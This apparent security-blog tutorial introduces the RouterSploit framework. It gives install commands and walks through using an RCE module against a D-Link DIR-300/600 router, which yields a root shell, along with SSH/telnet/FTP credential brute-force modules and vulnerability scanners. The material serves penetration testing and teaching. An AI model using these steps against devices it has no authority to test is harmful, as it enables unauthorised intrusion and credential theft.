Router Exploitation Framework – RouterSploit

Introduction
The RouterSploit Framework is an open-source exploitation framework dedicated to embedded devices. If you want to evaluate the security of some devices (routers, cameras, etc.) and perform pen test, you can use RouterSploit framework.
RouterSploit – Exploitation Framework for Embedded Devices
Some Features:
- It’s coded in Python
- Command line interface
- Docker support
- Modular Tools
Supported platforms:
- Linux (Kali, Debian, Ubuntu, CentOS), macOS/Mac OS X, Raspberry Pi, Windows, and unrooted Android phone also.
If you’re already familiar with Metasploit framework, you’ll find RouterSploit commands easy for use. It comes with various modules for penetration testing (for device scan and exploit):
exploits– taking advantage of identifying vulnerabilitiescreds– test credentials against network servicesscanners– check if a target is vulnerable to any exploitpayloads– generating payloads for various architectures and injection pointsgeneric– perform generic attacks
RouterSploit Install
Dependencies
- future, requests, paramiko, pysnmp, pycrypto
- bluepy – bluetooth low energy (optional)
- gnureadline (OSX only)
Kali Linux:
apt-get install python3-pip git clone https://www.github.com/threat9/routersploit cd routersploit python3 -m pip install -r requirements.txt python3 rsf.py
For For Bluetooth Low Energy support, run the following:
apt-get install libglib2.0-dev python3 -m pip install bluepy python3 rsf.py
Ubuntu (18.04 / 17.10):
sudo add-apt-repository universe sudo apt-get install git python3-pip git clone https://www.github.com/threat9/routersploit cd routersploit python3 -m pip install -r requirements.txt python3 rsf.py
For Bluetooth Low Energy support, run the following:
apt-get install libglib2.0-dev python3 -m pip install bluepy python3 rsf.py
OSX:
git clone https://www.github.com/threat9/routersploit cd routersploit sudo python3 -m pip install -r requirements.txt python3 rsf.py
Running on Docker
git clone https://www.github.com/threat9/routersploit cd routersploit docker build -t routersploit . docker run -it --rm routersploit
Update:
cd routersploit git pull
Usage
root@kalidev:~/git/routersploit# ./rsf.py
______ _ _____ _ _ _
| ___ \ | | / ___| | | (_) |
| |_/ /___ _ _| |_ ___ _ __\ `--. _ __ | | ___ _| |_
| // _ \| | | | __/ _ \ '__|`--. \ '_ \| |/ _ \| | __|
| |\ \ (_) | |_| | || __/ | /\__/ / |_) | | (_) | | |_
\_| \_\___/ \__,_|\__\___|_| \____/| .__/|_|\___/|_|\__|
| |
Exploitation Framework for |_| by Threat9
Embedded Devices
Codename : I Knew You Were Trouble
Version : 3.3.0
Homepage : https://www.threat9.com/ - @threatnine
Join Slack : routersploit.slack.com
Join Threat9 Beta Program - https://www.threat9.com/
Exploits: 128 Scanners: 4 Creds: 165 Generic: 4 Payloads: 32 Encoders: 6
rsf >
Exploits
To preform the Exploitation, just pick the module and set the target:
rsf > use exploits/ exploits/2wire/ exploits/asmax/ exploits/asus/ exploits/cisco/ exploits/dlink/ exploits/fortinet/ exploits/juniper/ exploits/linksys/ exploits/multi/ exploits/netgear/ rsf > use exploits/dlink/dir_300_600_rce rsf (D-LINK DIR-300 & DIR-600 RCE) >
For completion use tab key.
To display options, type show:
rsf (D-LINK DIR-300 & DIR-600 RCE) > show options Target options: Name Current settings Description ---- ---------------- ----------- target Target address e.g. http://192.168.1.1 port 80 Target Port
Use run or exploit command to exploit the target:
rsf (D-LINK DIR-300 & DIR-600 RCE) > run [+] Target is vulnerable [*] Invoking command loop... cmd > whoami root
To set options:
rsf (D-LINK DIR-300 & DIR-600 RCE) > set target http://192.168.1.1 [+] {'target': 'http://192.168.1.1'}
It’s possible to check if the target is vulnerable to particular exploit:
rsf (D-LINK DIR-300 & DIR-600 RCE) > check [+] Target is vulnerable
Run show info to display info about exploit.
Creds
Modules located under creds/ directory allow running dictionary attacks against various network services. Supported services:
- ftp
- ssh
- telnet
- http basic auth
- http form auth
- snmp
Every service is divided into two modules:
- default (e.g.
ssh_default) – use one wordlist with default credentials pairs login:password. - bruteforce (e.g.
ssh_bruteforce) – perform dictionary attacks against specified account or list of accounts. It takes two parameters: login and password.
rsf > use creds/ creds/ftp_bruteforce creds/http_basic_bruteforce creds/http_form_bruteforce creds/snmp_bruteforce creds/ssh_default creds/telnet_default creds/ftp_default creds/http_basic_default creds/http_form_default creds/ssh_bruteforce creds/telnet_bruteforce rsf > use creds/ssh_default rsf (SSH Default Creds) >
To display the options and run, use the same commands as for exploit.
Scanners
Scanners allow quickly verify if the target is vulnerable to any exploits. Use the same commands to display/set options, and also to run.
rsf (D-Link Scanner) > run [+] exploits/dlink/dwr_932_info_disclosure is vulnerable [-] exploits/dlink/dir_300_320_615_auth_bypass is not vulnerable [-] exploits/dlink/dsl_2750b_info_disclosure is not vulnerable [-] exploits/dlink/dns_320l_327l_rce is not vulnerable [-] exploits/dlink/dir_645_password_disclosure is not vulnerable [-] exploits/dlink/dir_300_600_615_info_disclosure is not vulnerable [-] exploits/dlink/dir_300_600_rce is not vulnerable [+] Device is vulnerable! - exploits/dlink/dwr_932_info_disclosure
You may be interested to learn more about: PowerShell Downgrade Attack – Magic Unicorn.



![Post-exploitation Agent – SILENTTRINITY [Python, IronPython, C#/.NET] Post-exploitation Agent – SILENTTRINITY [Python, IronPython, C#/.NET]](https://cdn.cyberpunk.rs/wp-content/uploads/2018/10/silent_trinity_bg-500x275.jpg)

